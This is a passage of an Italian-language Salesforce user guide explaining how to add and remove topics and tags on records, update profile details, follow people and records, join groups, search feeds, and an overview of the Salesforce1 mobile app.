Gli argomenti sono parole o frasi che è possibile associare ai record Salesforce per organizzarli in base a temi comuni.

Utilizzare gli argomenti per raggruppare i record in base a un tema comune, quindi utilizzare tali argomenti per filtrare le visualizzazioni elenco. Se Chatter è abilitato, è anche possibile visualizzare i record su un argomento in una posizione centrale: la scheda Record della pagina dei dettagli dell'argomento. Ad esempio, se un certo numero di referenti parteciperanno a una conferenza, è possibile aggiungere l'argomento *Conferenza utenti 2014* ai loro record. È quindi possibile utilizzare tale argomento per filtrare una visualizzazione elenco account, oppure (con

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

Chatter) per visualizzare gli account insieme sulla scheda Record della pagina dell'argomento *Conferenza utenti 2014*.

Di seguito è riportato un esempio di pagina dei dettagli dell'argomento, con la scheda Record che visualizza gli account sull'argomento. (Se non si visualizza una scheda Record simile a questa per un particolare argomento, significa che l'argomento non è stato aggiunto ad alcun record.)



Gli amministratori possono abilitare gli argomenti per account, asset, campagne, casi, referenti, contratti, lead, opportunità, ordini, soluzioni e oggetti personalizzati. Benché sia possibile abilitare anche gli argomenti per le operazioni e gli eventi, essi non sono accessibili tramite le visualizzazioni elenco nella scheda Record.

#### VEDERE ANCHE:

[Aggiunta di argomenti ai record](#page-184-0)

# <span id="page-184-0"></span>Aggiunta di argomenti ai record

Aggiungere argomenti per organizzare rapidamente i record in base a temi comuni, recuperarli nelle visualizzazioni elenco e (con Chatter) visualizzarli nelle pagine dei dettagli degli argomenti.

Gli argomenti per gli oggetti devono essere abilitati prima di poter aggiungere argomenti ai record di quel tipo di oggetto.

Nota: Tutti i nomi degli argomenti sono pubblici e vengono visualizzati nei risultati delle ricerche, ma ciò non influisce sulla visibilità dei record con argomenti.

**1.** In cima alla pagina dei dettagli del record, sotto al nome del record, fare clic su **Fare clic per aggiungere argomenti**. Se il record possiede già degli argomenti, fare clic su **Argomenti**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per aggiungere argomenti a un record:

**•** "Lettura" e "Modifica" per il record

E

"Assegna argomenti" per aggiungere argomenti esistenti

OPPURE

"Crea argomenti" per aggiungere nuovi argomenti



Se l'amministratore ha abilitato i layout basati su feed, fare clic su **Aggiungi argomenti** nell'intestazione laterale della visualizzazione feed.



**2.** Iniziare a digitare il testo nell'editor dell'argomento. Mentre si digita, è possibile selezionare un argomento dall'elenco dei suggerimenti, oppure continuare a digitare per creare il proprio argomento. Per aggiungere più di un argomento, digitare una virgola dopo ogni argomento.

L'argomento viene chiuso automaticamente da virgole ( , ) e parentesi quadre di chiusura ( ] ). Nei nomi degli argomenti sono supportati altri simboli di punteggiatura, simboli e separatori.

I record possono avere un massimo di 100 argomenti.

#### **3.** Una volta aggiunti gli argomenti, fare clic su **Chiudi** oppure premere **Invio**.

È ora possibile utilizzare gli argomenti aggiunti ai record per filtrare le visualizzazioni elenco. Inoltre, se l'amministratore ha abilitato Chatter, gli argomenti aggiunti ai record diventano link alle pagine dei dettagli degli argomenti, in cui i record associati vengono visualizzati nella scheda Record per un accesso semplice. (Tenere presente che i post di Chatter su un record non vengono aggiunti automaticamente agli argomenti di un record; è necessario aggiungere gli argomenti ai post.)

VEDERE ANCHE:

[Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0) [Rimozione degli argomenti dai record](#page-186-0)

# <span id="page-186-0"></span>Rimozione degli argomenti dai record

È possibile rimuovere un argomento da un record se non è più pertinente.

Gli argomenti rimossi non vengono eliminati. Prima di rimuovere un argomento da un record, valutare se esso è stato aggiunto da qualcun altro; in tal caso, l'utente che lo ha aggiunto potrebbe utilizzare l'argomento per tenere traccia del record.

- **1.** In cima alla pagina dei dettagli del record, fare clic su **Argomenti**.
- **2.** Fare clic su **x** accanto all'argomento che si desidera rimuovere dal record.
- **3.** Fare clic su **Chiudi** oppure premere INVIO.

Rimuovendo un argomento da un record, il record viene rimosso da tutte le visualizzazioni elenco che utilizzano quell'argomento come filtro. Se Chatter è abilitato, il record viene rimosso anche dalla scheda Record della pagina dei dettagli dell'argomento.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per rimuovere gli argomenti da un record:

- **•** "Lettura" e "Modifica" per il record
	- E
	- "Assegna argomenti"

# <span id="page-186-1"></span>Tag

# Panoramica sui tag

I tag sono parole o brevi frasi che è possibile associare alla maggior parte dei record di Salesforce per descrivere e organizzare i propri dati in maniera più personalizzata. Utilizzare i tag per raggruppare i record di vari oggetti in base a un tema o a un uso comune per poi impiegarli nelle ricerche al fine di trovare le informazioni in modo più rapido e intuitivo.

Ad esempio, se durante una conferenza si incontra una serie di referenti e lead, è possibile contrassegnarli tutti con il tag Conferenza utenti 2011. In seguito sarà sufficiente cercare il tag Conferenza utenti 2011 e fare clic su di esso nei risultati della ricerca per recuperare tali record.

Salesforce supporta due tipi di tag.

- **•** I tag personali, che sono privati. I tag personali aggiunti a un record sono visibili solo a chi li ha aggiunti.
- **•** I tag pubblici sono condivisi tra tutti gli utenti in un'organizzazione. Qualsiasi utente con accesso al record può visualizzare i tag pubblici che si aggiungono.

Gli amministratori possono abilitare i tag personali e pubblici per account, attività, asset, campagne, casi, referenti, contratti, cruscotti digitali, documenti, eventi, lead, note, opportunità, rapporti, soluzioni, operazioni e vari oggetti personalizzati, consentendo così di:

- **•** [Creare tag per i record](#page-187-0)
- **•** [Rimuovere tag da un record](#page-187-1)
- **•** [Esplorare, ricercare e gestire i tag](#page-188-0)

Nota: Se l'amministratore abilita gli [argomenti](#page-183-0) per un oggetto, i tag pubblici vengono disabilitati per quell'oggetto. L'operazione non influisce sui tag personali.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

# <span id="page-187-0"></span>Creazione di tag per i record

- **1.** Nell'angolo in alto a destra della pagina dei dettagli di un record, fare clic su **Aggiungi tag**. Se al record sono stati già assegnati dei tag, fare clic su **Modifica tag**.
- **2.** Nelle caselle di testo Tag personali o Tag pubblici, immettere degli elenchi separati da virgole dei [tag](#page-186-1) che si desidera associare al record. I tag possono contenere esclusivamente lettere, numeri, spazi, trattini e caratteri di sottolineatura e devono contenere almeno una lettera o un numero.

Quando si inseriscono nuovi tag, un massimo di 10 tag già definiti in precedenza vengono visualizzati come suggerimenti per il completamento automatico. Durante la digitazione, l'elenco dei suggerimenti cambia per visualizzare unicamente i tag corrispondenti al prefisso digitato. Per scegliere un suggerimento, fare clic su di esso o utilizzare i tasti freccia per selezionarlo e premere il tasto Tab o Invio.

- **3.** Fare clic su **Salva**.
	- Suggerimento: durante la creazione o la modifica dei tag, è possibile premere il tasto Invio per salvare le modifiche o il tasto Esc per annullarle.
- Nota: Vi sono dei limiti al numero di tag personali e pubblici che si possono creare e applicare ai record. Per tutte le versioni, se si tenta di assegnare a un record un nuovo tag che supera uno o più di questi limiti, il tag non viene salvato. Se si raggiunge un limite è possibile accedere alla pagina Tag ed eliminare i tag che vengono usati di rado.

### <span id="page-187-1"></span>VEDERE ANCHE:

[Panoramica sui tag](#page-186-1) [Rimozione dei tag dai record](#page-187-1)

# Rimozione dei tag dai record

- **1.** Nell'angolo in alto a destra della pagina dei dettagli di un record, fare clic su **Modifica tag**.
- **2.** Accanto alle caselle di testo Tag personali o Tag pubblici, fare clic su **[X]** di fianco al tag che si desidera rimuovere.
- **3.** Fare clic su **Salva**.

Suggerimento: durante la creazione o la modifica dei tag, è possibile premere il tasto Invio per salvare le modifiche o il tasto Esc per annullarle.

Se il tag rimosso corrisponde all'ultima istanza del tag, esso viene eliminato completamente dall'organizzazione. Se altri record utilizzano il tag, questo apparirà ancora nei risultati delle ricerche e nella pagina Tag.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per modificare i tag di un record:

**•** "Lettura" per il record

Per ridenominare o eliminare i tag pubblici:

**•** "Responsabile tag"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per modificare i tag di un record:

**•** "Lettura" per il record

# <span id="page-188-0"></span>Esplorazione, ricerca e gestione dei tag

Per accedere alla pagina [Tag](#page-186-1), fare clic sul nome di qualsiasi tag in una pagina dei dettagli o, se l'amministratore ha aggiunto dei tag all'intestazione laterale, fare clic su **Tag** nell'intestazione laterale.

Da questa pagina è possibile:

- **•** [Visualizzare ed esplorare i tag](#page-188-1)
- **•** [Trovare record con tag](#page-188-2)
- **•** [Ricercare tag](#page-188-3)
- **•** [Rinominare ed eliminare tag](#page-189-0)
- <span id="page-188-1"></span>**•** [Rivedere le statistiche tag personali](#page-189-1)

## Visualizzazione e ricerca di tag

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per ridenominare o eliminare i tag pubblici:

**•** "Responsabile tag"

Utilizzare le caselle di controllo Tag personali e Tag pubblici per limitare o espandere la visualizzazione. Poiché i tag personali sono privati, è possibile visualizzare solo i tag personali che si sono definiti. È possibile, invece, visualizzare tutti i tag pubblici che sono definiti nella propria organizzazione.

Fare clic su una lettera nella parte superiore dell'area di esplorazione dei tag per visualizzare solo i tag che iniziano con quella lettera, oppure fare clic su **Pagina successiva** o **Pagina precedente**.

<span id="page-188-2"></span>Per impostazione predefinita, i tag vengono elencati in ordine alfabetico. Dall'elenco di selezione Ordina selezionare **Per numero di utilizzi** per ordinare i tag in base al numero di record associati, oppure scegliere **Per utilizzo più recente** per ordinarli in base alla loro più recente associazione a un record.

# Ricerca di record con tag

Fare clic su un tag per visualizzare l'elenco dei record organizzato per oggetto. Il numero di record associati al tag è visibile accanto al tag. Per limitare ulteriormente i risultati della ricerca, fare clic su altri tag. Quando viene selezionato più di un tag, nell'elenco dei risultati vengono visualizzati solo i record corrispondenti a tutti i tag selezionati. Fare clic su **[X]** accanto al tag per deselezionarlo e rimuoverlo dal filtro. Fare clic su **Cancella tag selezionati** per deselezionare tutti i tag e iniziare da capo.

#### $\mathbf{z}$ Nota:

- **•** il numero di record associati a un tag può talvolta essere superiore al numero di record visualizzati quando si fa clic sul tag nella pagina Tag. Questa situazione si verifica se l'utente ha assegnato un tag al record e in seguito ha perso l'autorizzazione a visualizzarlo a causa di una modifica della condivisione oppure se un record a cui l'utente non ha accesso contiene uno o più tag pubblici.
- <span id="page-188-3"></span>**•** I risultati delle ricerche e la pagina Tag non visualizzano gli oggetti personalizzati a cui non è associata una scheda, anche se i tag sono abilitati per l'oggetto personalizzato.

È possibile personalizzare le colonne e filtrare i risultati di ricerca.

## Ricerca di tag

Inserire i termini nella casella di testo Cerca tag e fare clic su **Cerca**. Nell'area di esplorazione dei tag vengono visualizzati solo i tag che soddisfano i criteri di ricerca specificati. Fare clic su un tag per visualizzare i record a esso associati.

Le stringhe di ricerca devono contenere almeno due caratteri e possono includere caratteri jolly e operatori.

Il risultato della ricerca più recente viene salvato nell'area di esplorazione dei tag accanto alle lettere dell'alfabeto nella parte superiore della pagina. Fare clic sulla stringa di ricerca per ritornare ai risultati.

## <span id="page-189-0"></span>Ridenominazione ed eliminazione dei tag

- **•** Per rinominare un tag, passare con il mouse sopra di esso e selezionare **Rinomina** nell'elenco a discesa visualizzato attorno al tag. Immettere un nuovo nome per il tag nella casella di testo che viene visualizzata e fare clic su **Salva**.
- **•** Per eliminare un tag, passare con il mouse sopra di esso e selezionare **Elimina** nell'elenco a discesa visualizzato attorno al tag. Il tag viene eliminato da tutti i record dell'organizzazione e spostato nel Cestino.

Un tag ripristinato dal Cestino viene automaticamente riassociato ai record dai quali era stato rimosso. Per ulteriori informazioni, vedere [Utilizzo del Cestino](#page-182-0) a pagina 177.

<span id="page-189-1"></span>È possibile rinominare o eliminare qualsiasi tag personale; al contrario, per rinominare o eliminare un tag pubblico è necessario disporre dell'autorizzazione "Responsabile tag".

### Revisione delle statistiche dei tag personali

Fare clic su **Utilizzo tag personali** sul lato destro. Questa pagina visualizza il numero attuale di tag personali univoci e le applicazioni tag personali. È possibile avere un massimo di:

- **•** 500 tag personali univoci
- **•** 5.000 istanze di tag personali applicati a record

Quando si sta per raggiungere il proprio limite di tag personali, è consigliabile riunire i tag simili in un unico tag mediante la ridenominazione. Ad esempio, se l'utente ha creato dei tag per Bicicletta, Bici e Mountain Bike è possibile rinominare Bici e Mountain Bike in Biciclette per ridurre il numero di tag personali univoci.

Per ridurre il numero delle istanze di tag applicati a record, eliminare i tag personali che non vengono più utilizzati.

# Visualizzazione dei tag utilizzati di recente

Il link **Tag** e l'elenco a discesa Tag recenti, disponibile nell'intestazione laterale, consentono rispettivamente di sfogliare i tag e di accedere ai tag utilizzati più di recente.

- **•** Fare clic su **Tag** per sfogliare, cercare e gestire l'intera collezione di tag.
- **•** Selezionare un tag nell'elenco a discesa Tag recenti per visualizzare tutti i record che sono stati contrassegnati con tag. I tag che vengono visualizzati in questo elenco sono quelli utilizzati più di recente per creare tag per i record.

# Collaborazione all'interno di Salesforce

# Aggiornamento delle informazioni di contatto personali

Aggiornare in qualsiasi momento le informazioni di contatto personali sulla pagina del proprio profilo. Le informazioni di contatto sono visibili a tutti nella propria società.

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

Per aggiornare le informazioni di contatto, fare clic sul proprio nome o sulla foto del profilo. È possibile aggiornare tutti i campi del profilo, tranne il campo Responsabile. Il campo Responsabile può essere modificato solo dall'amministratore di Salesforce.

Nelle Comunità è possibile anche controllare la visibilità delle proprie informazioni di contatto all'interno delle comunità campo per campo. Si può decidere di rendere visibili i campi solo ai dipendenti, ai membri della comunità esterni all'azienda o agli utenti guest che non sono tenuti a effettuare l'accesso. Alcuni campi sono sempre visibili a chiunque acceda alla comunità.

#### VEDERE ANCHE:

[Modifica della foto del profilo o del gruppo](#page-190-0)

# <span id="page-190-0"></span>Modifica della foto del profilo o del gruppo

Caricare una foto nel proprio profilo per farsi riconoscere dagli altri utenti o caricare una foto per i gruppi di cui si è titolari o responsabili.

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

- **1.** Andare alla pagina del proprio profilo o del gruppo.
- **2.** Passare il mouse sopra la foto e fare clic su **Aggiungi foto** o su **Aggiorna**.
- **3.** Individuare la foto da caricare e aprire il file. È possibile caricare foto in formato .jpg, .gif o .png di dimensioni fino a 8 MB.
- **4.** Creare una miniatura trascinando le linee tratteggiate nella foto.

Se la foto è per il proprio profilo e si è membri di una comunità, è possibile selezionare Mostra in comunità con pagine accessibili pubblicamente. In questo modo la foto è visibile agli utenti guest che visualizzano le pagine accessibili pubblicamente o quelle che non richiedono l'accesso.

<span id="page-190-1"></span>**5.** Salvare le modifiche.

# Seguire le persone

Seguendo le persone è possibile visualizzare i loro aggiornamenti nel proprio feed, inclusi post, commenti e Mi piace.

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

Per seguire una persona, fare clic su **Segui** nella sua pagina del profilo.

Quando si seguono le persone è possibile visualizzare i loro post, commenti e Mi piace nel proprio feed. È possibile seguire al massimo un totale di 500 elementi, tra persone, argomenti e record. Per vedere il numero di elementi che si stanno seguendo, visualizzare l'elenco Stai seguendo sul proprio profilo.

Per non seguire più una persona, fare clic su x. Quando si smette di seguire una persona, non se ne visualizzano più gli aggiornamenti futuri nel proprio feed.

VEDERE ANCHE:

[Seguire i record](#page-191-0)

# <span id="page-191-0"></span>Seguire i record

Seguendo i record è possibile visualizzare gli aggiornamenti nel proprio feed, inclusi post, operazioni, modifiche dei campi e commenti sui record.

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare un record:

**•** "Lettura" per il record

Le modifiche dei campi che appaiono nel feed sono determinate dai campi che l'amministratore ha configurato per il tracciamento feed. Gli aggiornamenti ai campi personalizzati crittografati non sono visualizzati nei feed.

Per seguire un record, fare clic su **Segui** nella pagina del record.

Quando si segue un record, gli aggiornamenti del record vengono visualizzati nel feed. È possibile seguire al massimo un totale di 500 elementi, tra persone, argomenti e record. Per vedere il numero di elementi che si stanno seguendo, visualizzare l'elenco Stai seguendo sul proprio profilo.

Per seguire automaticamente i record che si creano, abilitare questa funzione dalle proprie impostazioni personali. Immettere *Feed personali* nella casella Ricerca veloce, selezionare **Feed personali**, quindi selezionare **Segui automaticamente i record che creo**. Non è invece possibile seguire automaticamente gli eventi, le operazioni o i cruscotti digitali dopo averli creati.

Per non seguire più un record, fare clic su x nella pagina del record. Se non si segue più un record, non si visualizzeranno più i relativi aggiornamenti futuri nel proprio feed.

VEDERE ANCHE:

[Seguire le persone](#page-190-1) [Ricerca delle impostazioni personali](#page-20-0)

# Entrata o uscita dai gruppi

Entrare nei gruppi per collaborare con altre persone a progetti o ad aree di interesse comuni. Condividere file e informazioni relativi ai progetti con il gruppo.

- **1.** Andare alla pagina dei dettagli del gruppo.
- **2.** Per entrare in un gruppo pubblico, fare clic su **Entra** o su **Entra nel gruppo**. Per entrare in un gruppo privato, fare clic su **Chiedi di entrare**. La richiesta viene inviata al titolare e ai responsabili del gruppo privato, che accettano o rifiutano la richiesta.

È possibile entrare in un massimo di 100 gruppi. Nel calcolo di questo limite vengono considerati tutti i gruppi, tranne quelli archiviati. Ad esempio, se si è membri di 100 gruppi, dei quali 10 sono archiviati, è possibile entrare a far parte di altri 10 gruppi.

Per lasciare un gruppo in cui si è entrati o ritirare la richiesta di entrare in un gruppo privato, accedere alla pagina dei dettagli del gruppo e fare clic su **x** o su **Lascia il gruppo**.

# Ricerca in tutti i propri feed

Se si cercano persone, gruppi o file, utilizzare la ricerca per trovare rapidamente le informazioni in tutti i propri feed.

### IN QUESTA SEZIONE:

[Ricerca nei feed in Lightning Experience](#page-192-0) Cercare persone, gruppi e file in tutti i propri feed. [Ricerca nei feed in Salesforce Classic](#page-193-0) Cercare feed, persone, gruppi, argomenti e file in Chatter.

# <span id="page-192-0"></span>Ricerca nei feed in Lightning Experience

Cercare persone, gruppi e file in tutti i propri feed.

- **1.** Digitare il termine di ricerca nella casella di ricerca dell'intestazione.
- **2.** Nella pagina dei risultati della ricerca, fare clic su **FEED** per visualizzare i post del feed Tutta la società che includono corrispondenze al termine di ricerca immesso.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile in Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# <span id="page-193-0"></span>Ricerca nei feed in Salesforce Classic

Cercare feed, persone, gruppi, argomenti e file in Chatter.

- **1.** Digitare il termine di ricerca nella casella di ricerca dell'intestazione.
- **2.** Fare clic su **Cerca**.

La pagina dei risultati della ricerca mostra le corrispondenze in tutto Salesforce, compreso Chatter. Dalla pagina dei risultati è possibile perfezionare ulteriormente la ricerca. Ad esempio, per vedere i risultati della ricerca in tutti i feed Chatter, fare clic su **Feed di ricerca**.

È possibile anche cercare feed specifici. Ad esempio, per trovare dove è menzionata una persona in un gruppo, digitare il nome della persona nella casella di ricerca sopra il feed del gruppo.

Esempio:

# <span id="page-193-1"></span>Utilizzo di Salesforce su dispositivi mobili

# App mobile Salesforce1

L'app mobile Salesforce1 è la versione mobile di Salesforce. Questa app mobile di livello aziendale consente di accedere in tempo reale alle stesse informazioni disponibili in ufficio, ma organizzate in modo da ottimizzare i tempi tra un meeting e l'altro, in attesa di un volo e persino mentre si fa la coda per il caffè. L'interfaccia intuitiva semplifica la navigazione e l'interazione con i dati su un touchscreen permettendo di consultare e aggiornare le informazioni eseguendo pochi passaggi. Salesforce1 include inoltre numerose personalizzazioni dell'organizzazione, adattandosi alle specifiche esigenze aziendali.

### EDIZIONI

Disponibile in Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

Nota: Questo rilascio di Salesforce1 non dispone di tutte le funzionalità del sito Salesforce completo. Per visualizzare dati o eseguire operazioni non supportate in Salesforce1, utilizzare il sito completo.

#### **[Funzioni dell'app mobile Salesforce1: Funzioni disponibili nelle singole versioni](#page-195-0)**

Salesforce1 è disponibile come app scaricabile sui dispositivi iOS e Android e come app basata su browser. Nella maggior parte dei casi, l'app scaricabile e l'app browser mobile includono le stesse funzioni. Esistono tuttavia alcune differenze fra le due, spesso legate alle differenze delle piattaforme mobili che supportano Salesforce1.

#### **[Requisiti per l'app mobile Salesforce1](#page-199-0)**

Salesforce1 è disponibile per la maggior parte delle versioni di Salesforce e per diversi tipi di licenze utente. L'app è supportata in più piattaforme mobili con alcuni requisiti relativi a dispositivo, sistema operativo e browser mobile. Per comunicare con Salesforce è necessario disporre di una connessione Internet.

#### **[Dati disponibili nell'app mobile Salesforce1](#page-202-0) a pagina 197**

Per determinare i dati disponibili per l'utente, Salesforce1 prende in considerazione la versione di Salesforce utilizzata dall'organizzazione, il tipo di licenza utente, il profilo utente e gli insiemi di autorizzazioni assegnati. Nella maggior parte dei casi vengono visualizzati i medesimi oggetti, tipi di record, campi e layout di pagina disponibili nel sito Salesforce completo. Tuttavia, non tutte le funzionalità o tutti i dati di Salesforce sono supportati in Salesforce1.

#### **[Ottenere l'app mobile Salesforce1](#page-203-0)**

La modalità di accesso a Salesforce1 varia a seconda delle proprie esigenze: è possibile utilizzare un'app installata nel dispositivo o un browser mobile. È possibile che alcune delle versioni di Salesforce1 siano disabilitate per l'organizzazione. Rivolgersi all'amministratore Salesforce per conoscere le opzioni disponibili.

#### **[Perché non riesco ad accedere all'app mobile Salesforce1?](#page-204-0)**

Si è certi di avere inserito le credenziali Salesforce corrette ma non si riesce ad accedere a Salesforce1? I motivi di questo problema possono essere diversi.

#### **[Ricerca nella Guida dell'app mobile Salesforce1](#page-204-1)**

Salesforce1 è dotata di un link alla **Guida** che è possibile utilizzare per avere istruzioni sull'uso dell'app mobile.

#### VEDERE ANCHE:

<span id="page-194-0"></span>[Risorse della Guida dell'app mobile Salesforce1](#page-194-0)

# Risorse della Guida dell'app mobile Salesforce1

Queste risorse forniscono informazioni sull'uso dell'app mobile Salesforce1, sull'impostazione dell'organizzazione per l'uso dell'app e sullo sviluppo di software per l'app.

# Suggerimenti introduttivi su Salesforce1



EDIZIONI

Salesforce1 disponibile in: **tutte** le versioni tranne Database.com Edition

# Impostazione e personalizzazione di Salesforce1

